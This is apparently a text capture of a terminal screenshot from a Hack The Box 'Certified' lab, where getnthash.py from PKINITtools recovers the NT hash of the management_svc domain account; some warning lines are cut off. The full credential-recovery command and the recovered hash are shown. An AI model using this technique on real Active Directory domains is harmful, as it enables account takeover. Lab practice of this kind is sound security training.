 ❯ python3 getnthash.py -key 44d3f61c0a38d09625ea6ad603889f49b617f0e318ca9e6189070a6d78a7e632 certified.htb/management_svc
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Using TGT from cache
/home/badtry/Machines/Certified/content/bloodyAD-2.0.8/pywhisker/PKINITtools/getnthash.py:144: DeprecationWarning: datetime.d
rsion. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow()
/home/badtry/Machines/Certified/content/bloodyAD-2.0.8/pywhisker/PKINITtools/getnthash.py:192: DeprecationWarning: datetime.d
rsion. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting ticket to self with PAC
Recovered NT Hash
a091c1832bcdd4677c28b5a6a1295584